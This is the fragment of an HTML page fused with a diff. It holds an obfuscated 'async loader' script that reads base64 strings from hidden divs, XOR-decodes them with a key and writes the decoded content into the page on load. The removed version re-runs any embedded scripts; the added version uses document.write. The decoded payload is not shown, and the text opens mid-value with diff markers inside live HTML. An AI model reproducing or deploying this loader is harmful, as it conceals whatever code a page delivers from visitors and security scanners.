d6n3xk7Qt7Q=</div><div id="x7b71ad6eff" style="visibility:hidden">void</div><div id="hgmvjh" style="display:none">null</div><div id="lsipchhwku" style="visibility:hidden">x</div><div id="_IVCAlrcPAq" style="display:none">null</div><script>function pfrJBz(){var a=68,b=74;return a*b;}
+/* async loader */
 (function(){
-var kX9qRK=atob('HCZmcG9y+7YUqqn32fYgBNcDk+KrBqq5I6WNBZBNwVM=');
-var DTDgmF=[];
-for(var MdJzkc=0;MdJzkc<9;MdJzkc++){
-  var _e=document.getElementById('_wwEOx8ZUCk'+MdJzkc);DTDgmF.push(_e?_e.textContent:'');
+var hoHzOq=atob('ALEXfZXYrjq924qAwm2qUIpvFS7YG8LX');
+var up93yV=[];
+for(var C4Cgx1=0;C4Cgx1<9;C4Cgx1++){
+  var _e=document.getElementById('unynpi'+C4Cgx1);up93yV.push(_e?_e.textContent:'');
 }
-var yAqjqV=DTDgmF.join('');
-var GkCww4=atob(yAqjqV);
-var az3C7u=new Uint8Array(GkCww4.length);
-for(MdJzkc=0;MdJzkc<GkCww4.length;MdJzkc++){
-  az3C7u[MdJzkc]=GkCww4.charCodeAt(MdJzkc)^kX9qRK.charCodeAt(MdJzkc%kX9qRK.length);
+var Ip6dcD=up93yV.join('');
+var JY4Hur=atob(Ip6dcD);
+var z0jUFe=new Uint8Array(JY4Hur.length);
+C4Cgx1=0;
+while(C4Cgx1<JY4Hur.length){
+  z0jUFe[C4Cgx1]=JY4Hur.charCodeAt(C4Cgx1)^hoHzOq.charCodeAt(C4Cgx1%hoHzOq.length);
+  C4Cgx1++;
 }
-var bVOoEn=new TextDecoder('utf-8').decode(az3C7u);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(bVOoEn);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var tCM7FY=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(bVOoEn);
-var sG5ixu=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(bVOoEn);
-var _h=tCM7FY?tCM7FY[1]:'';
-var _b=sG5ixu?sG5ixu[1]:bVOoEn;
-
-/* Copy allowed head elements */
-if(_h){
-  var pvCIZJ=document.createElement('div');
-  pvCIZJ.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(pvCIZJ.firstChild){
-    var _n=pvCIZJ.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      pvCIZJ.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var O5UD62=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){O5UD62.push([1,_s[1]]);}
-  else if(_c.trim()){O5UD62.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(MdJzkc=0;MdJzkc<O5UD62.length;MdJzkc++){
-  NkUkjn=O5UD62[MdJzkc];
-  var w1gYWH=document.createElement('script');
-  if(NkUkjn[0]){
-    w1gYWH.src=NkUkjn[1];
-  }else{
-    w1gYWH.textContent=NkUkjn[1];
-  }
-  document.body.appendChild(w1gYWH);
-}
+var mq4Akp=new TextDecoder('utf-8').decode(z0jUFe);
+document.open();
+document.write(mq4Akp);
+document.close();
 })();</script></body></html>
